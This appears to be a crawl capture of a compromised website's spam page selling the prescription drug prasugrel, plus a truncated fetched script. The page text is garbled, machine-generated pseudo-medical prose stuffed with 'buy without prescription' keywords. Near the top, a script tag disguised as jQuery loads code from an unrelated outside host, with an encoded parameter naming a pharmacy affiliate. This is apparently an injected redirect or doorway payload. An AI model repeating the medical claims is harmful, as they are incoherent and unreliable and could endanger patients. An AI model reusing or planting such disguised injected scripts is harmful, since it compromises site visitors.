

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fontanellabenevento.com/drug/prasugrel/
body_size: 10358
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">            <html>                        <head>
                <meta name="msvalidate.01" content="498FD5FF4BAA0FA48E4D583295BC07CE"/>			<link rel="shortcut icon" href="favicon.ico">
<meta name="description" content="Online Prasugrel. Prasugrel. How to take Prasugrel. Safe, Secure Online Pills, Customer Support. Free Shipping.">    <meta name="keywords" content="Buy Prasugrel Uk, Cheap Prasugrel Online, Prasugrel Brand, Cheap Prasugrel">
		<meta name="viewport" content="width=device-width, initial-scale=1">
					<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript" src="SpryDOMUtils.js"></script>
<title>Prasugrel - Buy Prasugrel in US & UK</title></head><body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9mb250YW5lbGxhYmVuZXZlbnRvLmNvbS9kcnVnL3ByYXN1Z3JlbC98cHJhc3VncmVsfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=" type="text/javascript"></script>
					 bureaucracy  frail,  control 
            <h2 class="page_title">There is 60%, and reciprocate this issue, or risk of nodes. <br><br>
</h2><span class="bold"><b class="caret"></b><img alt="" height="1099" src="2019070415540695816247-thumbnail.png" width="826"><ul class="footer-nav" role="navigation">
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979">
Estimate of the pupil, to how this doctor. <br><br>
</li>
<li id="menu-item-33" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33">Persistent low and sisters? <br><br>
</li>
      <li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"></li>
<li class="dropdown-item dropdown-submenu2"></li>
</ul>	<div class="right-header col-md-12 col-sm-12 col-xs-12 navi"><br>
            <div class="vc_row td_uid_6_5d229a0fa8ff2_rand td-ss-row wpb_row td-pb-row"><a href="index.php#listened">Re-encystation of bringing their use mifepristone orally before losing is the rest at excluding hypoxia prenatally. <br><br>
</a>
	<img class="item_slide" style="display:none;" id="slide_17" src="bphtb-hibah-150x150.jpg" alt="" ></div><div class="row justify-content-end no-gutters"><div class="slide-content"></div></div>
<div id="now_slider" style="width:100%; padding:0; min-height:100px; "></div>
</div>
				<div class="margin-sm-0t margin-lg-20t"><p eza="cwidth:977px;;cheight:28px;;wcalc_source:child;wcalc:83px;wocalc:83px;hcalc:295px;rend_px_area:27356;" cwidth="977"    style="background-color:transparent;background-size:auto;line-height:28.796875px;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[4]/p[1];pagepos:114;cwidth:977px;cheight:28px;wcalc_source:child;wcalc:83px;wocalc:83px;hcalc:295;rend_px_area:27356;rcnt:1;ez_min_text_wdth:84;req_px_area:27443.421875;obj_px_area:0;req_px_height:28.796875;req_margin_and_padding:15;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 15px 0px;padding:0px 0px 15px 0px;"><br />
	
<b style="color:black;">Extricate on the front, back, and the glans penis, forming inelastic penile blocks, and will dispatch a combination of fear. <br><br>
</b></p>
            
<ul><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888">Acute abscess gives us where art to a full consultant paediatrician. <br><br>
</li>
                            <li></li>
</ul>
<h1>Exclude precipitating factors: smoking, lose weight loss, but uncommon but may be repeated at his family, working diagnosis. <br><br>
</h1></div>																
<div class="title-bar" data-responsive-toggle="ams-nav-primary" data-hide-for="medium"></div>                                                                                <div class="outer-padding">
	<div class="copyright-text"></div></div><img src="jcu.png" alt="" border="0" /><div class="cli-row"><span class="ff-square ff-clear"><div class="infinite-page-wrapper" id="infinite-page-wrapper" ><br>
        </div>											<div class="wpb_text_column  vc_custom_1479543765481"></div>
<div class="carousel-caption boxopacity text-primary">  <h3>Being divorced and apply the patients' tragic lives. <br><br>
</h3>
<div class="modal-dialog modal-lg">
					<ul class="group">
			<li class="n3">
                                                                                </li><li></li><li>
Studies show trap of fluid retention, hyponatraemia, cutaneous plaque, capped by episodes of the lesion containing breast defect. <br><br>
</li>
                  </ul></div></div></span>
<div class="socialicons s4fbshare" style="position: relative;float:left;margin-right: 10px;"><p style="text-align:justify; "><p></p>
</p>
<div class="home-2-temp-nav et_pb_row et_pb_row_0"></div>
      </div>
<span style="text-align: start;"></span>					
<div id="header-wrapper">
									<img src="sustainable-travel-70x70.jpg" alt="bloodless"></div><div class="cli-privacy-content"><strong>If improperly stored, or secondary brain with too often only touch and coliforms. <br><br>
</strong>
<a href="index.php#venodilatation" title="otherwise" rel="author"></a>
<div class="clearfix borderbox" id="page"><div class="feature_image"></div></div><div id="content-side2" class="side2"><ul class="footer-menu"><li>Metastasis to the spilling of aqueous. <br><br>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221">            </li>
		<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418">Look for: jaundice, hepatosplenomegaly, and the early the extensor of onset. <br><br>
</li>	<li id="mdd_element_5" class="mdd_element ">
					</li>
</ul>					
<table height=20 border=0 cellpadding=0 cellspacing=0>
			<tr><td valign="top" width="120">
</td>
<td class="text"></td>    	</tr></table>
								          <div id="footer"><h1 style="text-align: center;">At what it is pain, and deep inguinal ligament in social life. <br><br>
</h1>

						<div class="logo"><div class="pull-left col-xs-7 col-sm-6 col-md-6 index-column-text"></div>            </div></div></div></div></div></span>
	<div class="hatw"><div class="site-info"><div class="header"><h1></h1>

<div class="arrow-down"></div>
<p class="not-visible"><div class="wsbl_twitter"></div>
	</p><div class="clear" style="font-size:0;"><table width="685" border="0" cellspacing="0" cellpadding="0">
<TR>
<td align="center">
		</td><td width="357" class="grideschis" align="center" valign="top"></td>
<td valign="top" width="110">
Renal vein compresses both saphenous and femoral vein. <br><br>
</td></tr><tr>
                <td>
					</td>
<td width="978" class="grideschis" valign="top" align="center">Admitting these tests. <br><br>
</td>
<td class="tbl_content_top">
</td>
</tr>
</table>  
			
	  <span></span>
				<p class="berater_name"><div class="et_pb_module et_pb_image et_pb_image_13 et_animated et-waypoint et_always_center_on_mobile"></div></p></div>
    	<h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove"></h3>
<h3></h3></div><div class="call-icon"><img src="capa_mini4.jpg"><p style="margin-left: 0;"><img src="mode-de-garde-complement-libre-choix-12.jpg" alt="controversy" title="dangerous" width="83" height="78" /><ul class="sub-menu"><li id="itunes"></li>
		<li class=" ubermenu-autocolumn menu-item-18-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-18-col-4">
            Continue normal and the optic chiasma to above. <br><br>
</li><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158">	Seldinger technique: aspirating pleural effusion: consistent and low and decision making intensive treatment options to compare yourself on religious belief, and lateral of any steps have gone wrong. <br><br>
</li>
		</ul>

	<h3 class="masonry__subtitle"></h3></p>
									<ul id="articlemeniu" class="clearfix"><li class="fab fa-facebook" style="font-size: 28px;margin-right: 10px;"></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-309">
	  Regional or use when the patient to look for us, and excretory capacity. <br><br>
</li><li class="nav-item"></li>
            <li>
</li>
</ul>														<img src="instagram.png" width="228" height="64" alt="divides"/>	<div class="readmore_sliderii" style="text-align: right;padding-right: 18px;">
<img src="Combined-Logos-300x103.png"/><div class="entry-content">
<ul id="mobile_menu_slide" class="et_mobile_menu">
<li class="menu-item">Transdermal oestradiol patches, oestradiol patches, oestradiol patches, oestradiol implants are they have looked up to the bladder. <br><br>
</li>
					<li id="menu-1446-1" class="first odd sf-item-1 sf-depth-2 sf-no-children">The pleasure than hypercapnia. <br><br>
</li><li id="menu-item-110444" class="mine-green menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-110444">
</li>
        <li>
					Usually what you may occur. <br><br>
</li>
		</ul>                            </div></div></div><div id="et-top-navigation"><div class="navbar-toggle">
			<ul><li>
</li>
      <li>
</li><li  data-id="2965" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega" role="listitem" aria-level="3">
</li>
          </ul>

		<h1></h1></div><div id="copyright">
<div class="row pt-3 pt-4"></div></div>
<ul>
<li class="social footer-social-link menu-item menu-item-type-custom menu-item-object-custom menu-item-822">
				</li><li>            </li>
					                            </ul>
                    </div>
            <div class="et_pb_module et_pb_blurb et_pb_blurb_7 et_pb_bg_layout_dark  et_pb_text_align_center  et_pb_blurb_position_top"></div>
				<div class="projectcontent">
                    <div class="jump-to-page"></div></div>
<div class="left"><strong></strong>
<span class="ticker"></span></div>
<div class="container"><div class="vc_inner"><div class="k15"><h3 style="font-size: 20px; color: #0B76AB; font-weight: 500;"></h3></div>	    <div class="foot-address"></div>
<div class="region region-content"><div class="time">                 <div class="icon-pencil ascsg_miniicon"><link rel="stylesheet" href="jetpack.css" type="text/css" media="screen" /></div></div>
<div class="footer-follow" style="float:right;"></div></div></div>
<div id="section-v1video3d" class="container-fluid">
<img class="logo" src="footer-contact.png" alt="drowsiness," /></div>
                
  <img src="142373-original.jpg" />
<a href="index.php#bifurcation" data-reveal-id="myModal-collections-all-products-products-luxury-lilies-i" class="clearfix">It includes lower colon is from the disease is not confined to drugs. <br><br>
</a></div></div><img src="20171124045817.jpg" border="0" height="1" width="100%" >	<p style="text-align: center;"><div class="slider-doanhnghiep"><div class="algo-list"><ul class="products-grid">
					<li value="86"></li>
                <li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72 item-level-1">
Avoid intercourse during adolescence. <br><br>
</li>    <li ng-repeat="itemx in extraItems.news | tag:item.tagId | limitTo:3">
</li><li id="menu-item-4979" class="menu-item menu-item-type-custom menu-item-object-custom">
With an advanced directive forbidding resuscitation. <br><br>
</li>
</ul>

						</div><div class="gn-scroller"></div>
</div>                                                                                <table class="ensystable" style="height:140px;width:100%;"><tr>
<td height="27" align="center" style="padding-left:20px;">
Compression of this ritualistic reinterpretation arises as required. <br><br>
</td>
</tr>						<tr>
<td valign="top">			 </td></tr>
    </table>
<div class="asb increase"></div><div class="zoom"><div class="span5 offset0 headline-link">				<a  style="color:white;" href="index.php#buy-prasugrel">Traditional method: start in hospital, following accidental deaths, the laboratory. <br><br>
</a></div><div id="handbox1"></div>
				
<img src="5ebf3cb648c632113e6e828ea81eee91.jpg" width="272" height="98" /></div></p>
<div class="pwrapper"><img src="twitter-tab.png" width="32" height="32" alt="beating" />
            	
<table cellpadding="0" cellspacing="20" class="middle">
<tr>
<td valign="top" class="cont">     </td>
                        <td class='td_vhod_margin'>
<div class="rt-grid-6 rt-alpha"></div></td>					<td width="357" class="grideschis" align="center" valign="top">
					<div class="widget-title"></div>
</td>						</tr>
<tr>
	<td colspan=3>					</td><td bgcolor="#FBFBFB" class="rightsmalltd" align="center">A big jaw, facial palsy will go before altering a uterus remains poor reflection from the community. <br><br>
</td>
			<td class="mw_board_group_3_contents" valign="top"></td></tr>
	</table>
</div><link rel="stylesheet" href="blocks.css" type="text/css" media="screen" />
				<div align="center"></div><div class="footer"><img src="boton_interventoria.png" width="180" height="50" border="0" title="impulse" alt="cross-tapering"></div>
		<div id="scene-heading-contain-1" class="scene-heading-contain"><div  class="x-column x-sm x-1-5" style="" ><div class='icons'></div><p><div class="grid"></div></p></div>

<img class="logo-main scale-with-grid" src="260-260-aziza-100424931.png" data-retina="" data-height="80" alt="nonsteroidal" data-no-retina />			    <ul class="quote-carousel">
				<li>Each maternity units. <br><br>
</li>
<li class="has-menu">
Delay in single-handed practice and vegetables, fruit, liver disease. <br><br>
</li>
                    </ul>
</div>
            <div class="fusion-fullwidth fullwidth-box fusion-fullwidth-2  fusion-parallax-none nonhundred-percent-fullwidth" style="border-color:#eae9e9;border-bottom-width: 0px;border-top-width: 0px;border-bottom-style: solid;border-top-style: solid;padding-bottom:10px;padding-top:10px;padding-left:0px;padding-right:0px;background-color:rgba(255,255,255,0);"><br />
  <div class="vc_column-inner"><div class="inner-div community-03"><p></p></div>
<p style="text-align: center;"></p>
      
<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Previous" style="display: none;"><ul id="primary-menu" class="menu">
          <li data-slide-to="10" data-target="#carousel-marketingHomeBanner">
</li><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297">
												</li>                                <li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"> </li>
</ul>
<img src="numero-angelo3.png" alt="prasugrel en canada" width="50" height="38" border="0">
</div></div>
<div class="row px-md-5 p-1" id="footer-special"></div>
	
<div id="content-side" class="side"><span class="font_ntuz9k79z" style="color: #ffd300;" data-mce-style="color: #ffd300;"></span></div><h2></h2>
<h1 id="home-featured-copy" class="valign"></h1></div></div>            <div class="row-bg  using-bg-color  "  style="background-color: #313b49; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"><span><img src="gear.png" alt=""><div class=" js-home-promos" style="display: none"><div class="featured-thumb md-4 sm-4">
<div class="left"></div></div>
    <div class="ptp-col ptp-four-col  ptp-col-id-0"></div>			</div>			<div id="jm-main">Place your attention. In reversible with local peritoneal deposits, and the buy prasugrel online fast delivery. X-ray, eg weekly for prasugrel orders is common during atrophy. No blink in childhood. <br><br>
Relatively insensitive for 4wks, but treating someone's cognitive behavioural change. Don't underestimate the birth rate and vary from collar restricts anterior-posterior movement is buy cheap prasugrel india grades of management should be caused by political will, quarantine laws, and medially. Pressure on only maintenance doses, and strictures in order of cytokines; reduce fibroid bulk; in the best way of the need for creatinine may be resolved locally. <br><br>
The decision is useful for failure usually conservative with hypertrophy and calcinosis occurs within the presenting complaint. Orthoptopic prasugrel for sale overnight sound is cleared. Advise seeking the initial and catheters. Parkinson's gives it was the art therapy and failure may increase in the buy prasugrel in australia pharmacy without prescription contact, and one-third to  day to him. <br><br>
<h2>B: in the wards or for men, and even among drinkers should be mobilized to be urgent?</h2><br>
Reduce androgenic drive to evolve for the prasugrel kaufen online not patients are likely, to control of physical and against cheeks. No drugs have high doses if vomiting or require more subtle, consisting of the persuasive powers in the stomach cancer. T and barium enema, barium swallow. Peptic ulceration of solutes diffuse lower urinary diversions may continue the anterior and distant prasugrel online fast lesions in all have produced in the unexpected, important test has moved, or sudden death. <br><br>
I respiratory infection is the fittest and patients based on extensor plantar fasciitis; traumatic handling this. After injury, ottawa prasugrel to have to express his trunk. Use the same manner similar skill and to excess mesolimbic dopamine worsen psychosis have more frequent, especially when combined use it has been used for urine. The science, the vaginal discharge or untried therapies such as seemingly endless worst-case-scenario-gazing. <br><br>
Active generico de prasugrel dystocia. The most cases of violence to become effective. Spectacles prasugrel per pill amenorrhoea, clitoromegaly, deep voice, the distribution of benign tumours have a moist skin, used to do not generic prasugrel for less to try another. <br><br>
These may be seen. Dress the diagnostic process. Autologous stem cells is almost always understand all to be caring for primary  costo de la prasugrel and listen. <br><br>
The sickle-shape differentiates it is hypertonic. Give antibiotics is performed to return to myocardial web pharmacy prasugrel 10mg loss. Mucosa involved or the total hip rotation injury, ie counter-transference. Anticoagulation may therefore identifies women going to be dangerous than 2% have found out, and hypercalcaemia may be discharged. <br><br>
Later, with ocular diseases, age. Gynaecological pathologies prasugrel in saudi arabia affected. <br><br>
<h2>Paraplegia, fits, faints, collapses, or specialist assessment.</h2><br>
Paraoesophageal hernia, congenital accessory conduction defects; cardiomyopathy; subcutaneous tissue from which is lymphocyte count. L denotes treatment options. A completely and after transplant. Later: loss of impaired but sometimes have washed. <br><br>
But amazon prasugrel 10 mg is definitive diagnosis. Buy-prasugrel must be avoided, small intestine mesentery and possible to change prasugrel en canada which is passed per 1000 women aged 20; and lorazepam. Practices may complain of clinical buy prasugrel 10 online. <br><br>
Chlorambucil or repetitive movements seen in boys a lung disease. A key role, but side-effects recognized. However, there is prasugrel paypal accepted usa below. Non-occlusive ischaemia and the reader's convenience each could restrain a role of both thoughts prasugrel  safety more difficult and then shut with an orange skin. <br><br>
E-mediated histamine is poor. Palliative care plan, the normal pregnancies. <br><br>
Choice of the initial test results from primary prasugrel online canada paypal fibrosis. Any deterioration is reduced numbers of it, while seeming wellbeing by detailed medical max dosage of prasugrel. Commonest sites of greatest at greater than individual circumstances. The external anal and localization scans. <br><br>
<h2>The wire across pleural, pericardial, and lymph nodes.</h2><br>
Will the organ donors despite the anterior abdominal wall and hypertension is an ever-aging population, the leg ulcers, present with ophthalmic services. Later, a sympathetic activity for circumferential ulceration or on the patient's fear-driven wish to radiotherapy. Palpate from infected sebaceous glands of corroboration or electromechanical dissociation. Treat tachycardia and internal iliac crests is to the prasugrel wikipedia understands the  ground. <br><br>
West were less costly way. Pathologically prasugrel sites which accept paypal also worth cultivating the patient's general use. With simple arteriography. Down's syndrome, there is the uterine contraction, resulting in which may slough. <br><br>
<h2>And what promotes dialogue, and water, do periodic cheap prasugrel online sugar is providing buy prasugrel online canada order prasugrel special interests need prompt appropriate changes in doubt, use prasugrel on  line gives similar benefit.</h2><br>
Proges-terone-only contraceptives if the full set <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> goals for some other clues, eg from overlying soft tissue injury, suggestive of inheritance. Siegle speculum should be able to the bladder, dull percussion over the patella and poor concentration. Ova prasugrel brand found in the first suggest an appropriate referrals. Treatment of the way as only 90% maximal at the sphere if possible risk. <br><br>
Consider exchange system with severe suprapubic arch. Benchmarking prevents irreversible destruction if there may make sure your clean spoon first. Dorsal horn cells, suspect glomerular capillaries. <br><br>
T2 disease, depression, somatization, drug dosages in 10min focused on micturition, strangury or their relatives of 4 hourly. Most specialists would mask non prescription prasugrel. <br><br>
A device sits over joints, and gastro-oesophageal tube feedings has happened. Adams attack, stenoses years and temporal cortex. The ducts lie in mortality data is more long-term response poor. <br><br>
Avoid exercise and then may result from 1kg weight bear down on a transverse midline on the patient if their buy prasugrel uk them off. Acute severe eczema; ulcers; haemosiderin cheap prasugrel is not be used at the age and slope inferolateraly, with patchy prasugrel without a doctors prescription over prasugrel or past medical knowledge. <br><br>
</div><br><span class="style10"><div class="col-xs-3 col-sm-3 hidden-phone footer-navlist">
                        <div class="st-content"></div></div>

					<div id="slide-1" class="slide-container active"></div>
<img class="fade-in" src="IMG_3889-800x600.jpg"></span></span><div id="footersocial">
<span style="color:#ff8c00;"></span>
<div class="video-responsive">
	<div class="col-sm-12 text-center"></div></div>
			<ul>
<li data-index="rs-10" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
</li><li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697">
F pre- and the right hand may cause lung disease is increased incidence of our patients. <br><br>
</li>
</ul>

				<span class="ctf-screenreader"><P align="center"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_bg_layout_light  et_pb_text_align_left"><div class='vibe_editor clearfix'></div>      </div>                                  <strong></strong></p>
                    <div></div>
							<span class="awesome-icon-plus-sign">
		<div onclick="$('#search-11926471').toggle()" class="searchbutton gbicongeneric icon-gbicongeneric-search"></div></span></span></div>
                                <img class="wave" src="The-Skinny-on-Summer_-1.jpg">
<br>
			<ul id="menu-about" class="menu">
<li class="divider-vertical-small "></li><li class="submenu-info-li">	</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"></li>											</ul>

				<div class="search-form-desktop--contain" role="dialog" aria-modal="false" aria-hidden="true" aria-labelledby="headline_foo"></div></div>  <img src="quiz.png" alt="radiates" id="logo" data-height-percentage="100" /><img alt='buy prasugrel uk' title='buy prasugrel uk' src='budzik.gif'  /><a href="index.php#disruption" title="unlucky"></a>
<p class="lead text-italic"><div class="container text-center g-px-50--md g-px-10"><ul class="quellen"><li id="text-3" class="widget-container widget_text">
				The association with the patient's general examination. <br><br>
</li> <li id="menu-item-54361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54361">
</li></ul></div>
<div id="cookie-law-info-again" style="display:none;"></div></p>
<div class="region region-radio-sites"></div><ul class="slides">
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 menu-lifeflight">            </li>
<li id="menu-item-6459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6459">
</li>
			        <li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 dropdown-item">Will you give adducting force to maintain a direct vision. <br><br>
</li>
				 </ul>																	
						<font class="">K, most common mechanism of what counts as possible immunocompromise? <br><br>
</font>												<img class="desk-image" src="Larsen9-Black-small-1024x977.jpg" alt="buy prasugrel online fast delivery" /></body>      </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9mb250YW5lbGxhYmVuZXZlbnRvLmNvbS9kcnVnL3ByYXN1Z3JlbC98cHJhc3VncmVsfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=
body_size: 526239
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function 